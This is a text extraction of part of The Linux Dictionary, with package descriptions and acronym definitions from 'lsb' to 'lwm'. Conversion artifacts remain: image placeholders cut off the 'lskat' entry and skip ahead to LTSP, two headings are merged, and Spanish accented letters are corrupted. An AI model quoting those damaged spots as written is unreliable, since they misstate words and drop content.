
The intent of this package is to provide a best current practice way of installing and running LSB packages on Debian GNU/Linux. Its presence does not imply that we believe that Debian fully complies with the Linux Standard Base, and should not be construed as a statement that Debian is LSB−compliant. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lsb*

The skeleton package defining packages needed for LSB compliance. Also contains some directories LSB tests look for that aren't owned by other Mandrake packages, and scripts to re−create the old /sbin/fasthalt and /sbin/fastboot. Currently, to be able to run the LSB binary test suit successfully, you need to boot with devfs=nomount, as well as insure that the partitions containing /tmp and /home are mounted with the option 'atime', rather than 'noatime'. You should also note that using the fstab option 'acl' for Posix ACLs will generate 1 test failure. This is not enabled by default on Mandrake Linux. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lsb−release*

LSB version query program This program forms part of the required functionality ofthe LSB (Linux Standard Base) specification. The program queries the installed state of the distribution to display certain properties such as the version of theLSB against which the distribution claims compliance as well. It can also attempt to display the name and release of the distribution along with an identifier of who produces the distribution. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lsbdev−guide*

LSB Application Developers' Guide This is the LSB Application Developers' Guide, a document that covers the highlights and specifics that are important when developing applications for Linux that are compliant with the Linux Standard Base (LSB) specification. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LSD*

LSD was proposed as a Linux OS that could be a cache server distribution on CD−ROM, is suitable for installation on lowest−common−denominator PC hardware. Version 001 of the cache appliance was released in June 1998. Distribution development is not all that active. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LSDU*

Link Service Data Unit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LSE*

Local Subscriber Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LSF*

Load Sharing Facility From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*lsfcc*

Linux Socket Filter Command Compiler This is lsfcc, a compiler producing Linux Socket Filter instructions out of a vaguely C−like toy language. LSF is a facility available in the Linux kernel since 2.1.something, whereby one can attach a set of filter rules to a socket to restrict the traffic that is allowed to pass through it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*lsh*

baby shell for novices with DOS compatible commands Lsh is a shell partially inspired by some command interpreters for PC monitors (such as 4−DOS, DR−DOS, MS−DOS, N−DOS, PC−DOS, Q−DOS and others, which might be trademarks of their owners and which is hereby acknowledged). However, most of the features of this shell are simply adapted from Unix (which also happens to be a trademark) shells. Lsh is especially useful for users who have had some DOS experience and are now supposed to do something under UNIX. This shell will ease the transition and make the usage of dialup services extremely easy for them. Note that this has nothing to do with the lsh Secure Shell v2

(SSH2) protocol implementation. If you need that SSH2 client, install lsh−client and see the lshc command. upstream webpage: http://people.cs.uct.ac.za/~mwelz/lsh.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lsh−client*

A Secure Shell v2 (SSH2) protocol implementation −− client lsh is GNU GPL'd implementation of the Secure Shell protocol version 2 (SSH2). The SSH (Secure SHell) protocol is a secure replacement for rlogin, rsh and rcp. This package contains the lsh client. This package is required to log into a remote lsh or ssh2 server. Please note that the client binary is normally called `lsh' rather than `lshc', but as there is already a `lsh' binary in Debian (the Limited SHell − see the `lsh' package), the client binary has been renamed to `lshc'. All the other program names remain as normal. This software may be freely imported into the United States; however, the United States Government may consider re−exporting it a criminal offense. Thus, if you are outside the US, please retrieve this software from outside the US. In some countries, particularly Russia, Iraq, Pakistan, and France, it may be illegal to use any encryption at all without a special permit. WARNING: This is a work in progress, and may be totally insecure. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lsh−server*

A Secure Shell v2 (SSH2) protocol implementation −− server lsh is GNU GPL'd implementation of the Secure Shell protocol version 2 (SSH2). The SSH (Secure SHell) protocol is a secure replacement for rlogin, rsh and rcp. This package contains the lsh server, lshd. This package is required to allow SSH2 logins to the local machine. If you also want to enable SSH1 logins, make sure you install the ssh package. This software may be freely imported into the United States; however, the United States Government may consider re−exporting it a criminal offense. Thus, if you are outside the US, please retrieve this software from outside the US. In some countries, particularly Russia, Iraq, Pakistan, and France, it may be illegal to use any encryption at all without a special permit. WARNING: This is a work in progress, and may be totally insecure. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lsh−utils*

Secure Shell v2 (SSH2) protocol implementation -- utilities lsh is GNU GPL'd implementation of the Secure Shell protocol version 2 (SSH2). The SSH (Secure SHell) protocol is a secure replacement for rlogin, rsh and rcp. This package contains the lsh utilities. This includes programs such as lsh\_keygen, lsh\_writekey (both programs for public/private key generation), lsh−authorize (for automatic remote key authentication) and a number of other utilities for use with both the lsh server and client. This software may be freely imported into the United States; however, the United States Government may consider re−exporting it a criminal offense. Thus, if you are outside the US, please retrieve this software from outside the US. In some countries, particularly Russia, Iraq, Pakistan, and France, it may be illegal to use any encryption at all without a special permit. WARNING: This is a work in progress, and may be totally insecure. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*lshell*

Enforce limits to protect system integrity. This program enforces resource quotas stored in a configuration file. It is easier and more secure that writing a shell script in /etc/profile and trying to compare user names in hard−coded if/else type trees. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

- *LSI*
- Large Scale Integration From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*LSI lskat*

Latent Semantic Indexing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Lieutnant Skat card game for KDE. Lieutnant skat (from German Offiziersskat) is a card game for two players. It is roughly played according to the rules of Skat but with only two players and simplified rules. Every player has a set of cards in front of him/her, half of them covered and half of





### *LTSP*

The Linux Terminal Server Project (LTSP) is all about running thin client computers in a GNU/Linux environment. Version 3.0 was announced January 7, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LTSS*

Lawrence TimeSharing System (OS, LLNL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ltt*

Linux Trace Toolkit − tools LTT is a kernel event tracer with low overhead. LTT provides it's user with all the information required to reconstruct a system's behavior during a certain period of time. One can know exactly the dynamics of a system. Why do certain synchronization problems occur? What exactly happens to an application when a packet is received for it? Overall, where do all the applications that I use pass their time? Where are the I/O latencies in a given application? etc. LTT requires a modified linux kernel that enables events to be logged. This package contains only the user−level tools for collecting and analysing the trace data. The kernel patch is available in the kernel−patch−ltt package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LU*

Logical Unit (NAU) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LU62*

Logical Unit 6.2 (IBM), "LU6.2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lua40*

Small embeddable language with Pascal like syntax Lua is a powerful, light−weight programming language designed for extending applications. Lua is also frequently used as a general−purpose, stand−alone language. Lua is free software. Lua combines simple procedural syntax (similar to Pascal) with powerful data description constructs based on associative arrays and extensible semantics. Lua is dynamically typed, interpreted from bytecodes, and has and rapid prototyping. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lucas*

Spanish Linux Documentation Project Documents. This package will install all the documents of LuCAS (Linux en Castellano), both the translated documents and the guides made within the project not available at the LDP. The Linux Documentation Project (LDP) is working on developing good, reliable documentation for the Linux operating system. Este paquete instala los documentos del proyecto de documentacisn de Linux traducidos al castellano, para mas informacisn ver /usr/share/doc/lucas/ o http://lucas.hispalinux.es/ . El Proyecto de Documentacisn de Linux al Castellano, trabaja en el desarrollo de documentacisn buena y fiable en castellano para el sistema operativo Linux, esto incluye traducir documentacisn del Linux Documentation Project y realizar documentacisn nueva. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lucas−manifesto*

Manifiesto del Proyecto LuCAS. This package installs the manifiesto of the LuCAS project. Este paquete instala el manifiesto del proyecto LuCAS, traduccisn en inglis del manifiesto del "Linux Documentation Project". From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lucas−novato*

De Novato a Novato. This is a guide from the LuCAS project (LDP in Spanish). Este paquete instala la guma "Linux: De Novato a Novato", del proyecto de Documentacisn de Linux en Castellano. Es una sencilla Guma con trucos para usuarios noveles para Debian. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lucas−redes*

Introduccisn a la administracisn de redes TCP−IP. This is a guide from the LuCAS project (LDP in Spanish). Este paquete instala la guma "Introduccisn a la administracisn de redes TCP−IP" una traduccisn de una guma inglesa fruto del proyecto de Documentacisn de Linux en Castellano. Esta guma muestra al administrador csmo gestionar una red TCP−IP From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lucas−root*

Guma del Enrootador de Linux. This is a guide from the LuCAS project (LDP in Spanish). Este paquete instala la guma "Guma del Enrootador" una traduccisn de una guma francesa fruto del proyecto de Documentacisn de Linux en Castellano. Es una Guma que intenta explicar csmo manejarse en el entorno Linux como superusuario (administrador). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LUG*

Linux Users' Group − A LUG is a group of Linux users. Usually avid Linux users and advocates join a local LUG. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LUG*

Local Users Group From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lukemftp*

The enhanced ftp client. lukemftp is what many users affectionately call the enhanced ftp client in NetBSD (http://www.netbsd.org). The `lukem' comes from the account name of the NetBSD developer who wrote most of the enhancements: Luke Mewburn <lukem@netbsd.org>. This package is a `port' of the NetBSD ftp client to other systems. The enhancements over the standard ftp client in 4.4BSD include: \* command−line editing within ftp \* command−line fetching of URLS, including support for: − http proxies (c.f: \$http\_proxy, \$ftp\_proxy) − authentication \* context sensitive command and filename completion \* dynamic progress bar \* IPv6 support (from the WIDE project) \* modification time preservation \* paging of local and remote files, and of directory listings (c.f: `lpage', `page', `pdir') \* passive mode support, with fallback to active mode \* `set option' override of ftp environment variables \* socks4/socks5 support \* TIS Firewall Toolkit gate ftp proxy support (c.f: `gate') \* transfer−rate throttling (c.f: `−T', `rate') From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lukemftpd*

The enhanced ftp daemon from NetBSD. `lukemftpd' is what many users affectionately call the enhanced ftp server in NetBSD (http://www.netbsd.org). The `lukem' comes from the account name of the NetBSD developer who wrote most of the enhancements: Luke Mewburn <lukem@netbsd.org>. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LUN*

Logical Unit Number (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LUNA*

Leuchtendatei fuer UnfallfluchtNAchforschungen (INPOL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Lunar−Linux*

Lunar−Linux began as a fork of Sorcerer GNU/Linux. Lunar−Penguin, the development group behind Lunar−Linux, say they plan for this fork to stay close to the bleeding edge. The initial ISO image lunar−20020321.iso.bz2 was released March 21, 2002. An ISO codenamed PETRO was released April 9, 2002. A revised ISO Petro e was released April April 19, 2002. Petro h, the last of the Petro series, was released May 3, 2002. A development version of Lunar, theedge, was made available May 23, 2002. theedge achieved enough stability to become the first Lunar, announced July 15, 2002. Lunar−1.0Beta was released September 2, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LUNI*

LANE User Network Interface (LANE, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lurkftp*

monitor changes in ftp sites and opt. mirror to a local directory This is the ultimate ftp site lurker program. It is a simple program to monitor changes in ftp sites and either just report changes or mirror changes into a local directory. So why another mirror program? Because I couldn't get any of the mirror programs on sunsite to do what I wanted half−way reliably & efficiently. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LUT*

Look−Up Table (RAMDAC, FPGA, RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LuteLinux*

LuteLinux is a desktop oriented distribution. The most recent notes on the web site are dated November 2000. Distribution development is not all that active. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *luxman*

Pac−Man clone A Pac−Man clone for SVGALIB. Includes color, sound, several different levels, and difficulty levels. Also includes tools for making your own levels and customizing the game. WARNING: This package CONTAINS SETUID ROOT BINARIES. This is a possible SECURITY RISK. I don't want to tell you not to afraid, but this package is in Debian since 4 years w/o problems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LV*

Logical Volume (LVM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LV*

Low Voltage From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lv*

Powerful Multilingual File Viewer lv is a powerful file viewer like less. lv can decode and encode multilingual streams through many coding systems: ISO−8859, ISO−2022, EUC, SJIS, Big5, HZ, Unicode. It recognizes multi−bytes patterns as regular expressions, lv also provides multilingual grep. In addition, lv can recognize ANSI escape sequences for text decoration. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LVD*

Low Voltage Differential [technology] (SCSI, Symbois Logic) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LVDS*

Low Voltage Differential Signal (TI, NSC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LVE*

Live Video Extension (video) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LVM*

Logical Volume Manager (AIX, HP/UX, OSF/1, HDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LVM*

Logical Volume Manager: Most Unix−like systems now have the ability to break up physical discs into some number of units. Storage units from multiple drives can be pooled into a "logical volume", where they can be allocated to partitions. Additionally, units can be added or removed from partitions as space requirements change. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lvm*

LVM includes all of the support for handling read/write operations on physical volumes (hard disks, RAID–Systems, magneto optical, etc., multiple devices (MD), see mdadd(8) or even loop devices, seelosetup(8)), creating volume groups (kind of virtual disks) from one or more physical volumes and creating one or more logical volumes (kind of logical partitions) in volume groups. From Redhat 8.0

### RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lvm−common*

The Logical Volume Manager for Linux (common files) LVM includes all of the support for handling read/write operations on physical volumes (hard disks, RAID−Systems, magneto optical, etc., multiple devices (MD), see mdadd(8) or even loop devices, see losetup(8)), creating volume groups from one or more physical volumes and creating one or more logical volumes in volume groups. This package includes parts of the LVM packaging which do not depend on the particular IO protocol version of the kernel implementation. You need to install in addition one of lvm5, lvm6, or lvm10. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lvm10*

The Logical Volume Manager for Linux LVM includes all of the support for handling read/write operations on physical volumes (hard disks, RAID−Systems, magneto optical, etc., multiple devices (MD), see mdadd(8) or even loop devices, see losetup(8)), creating volume groups from one or more physical volumes and creating one or more logical volumes in volume groups. This provides the IO protocol version 10 compatible binaries (LVM 0.9.x/1.0.x). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LVN*

LandesVerwaltungsNetz (Baden−Wuerttemberg) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lvs*

Linux Virtual Server kernel patches and support programs The Linux Virtual Server is a highly scalable and highly available server built on a cluster of real servers. The architecture of the cluster is transparent to end users, and the users see only a single virtual server. This package provides the kernel patches and some support programs necessary to implement a virtual server under Linux. With the addition of the mon and heartbeat packages it is possible to implement a complete high−availability solution for Linux. This package includes kernel patches for 2.2.13 and 2.2.14 (0.9.7) and the ipvsadm program (0.9.7). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LVTTL*

Low Voltage Transistor Transistor Level (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LW*

Living Worlds (VRML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LWC*

Last Working Configuration (ESCD, PNP, BIOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LWL*

LichtWellenLeiter (cable) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lwm*

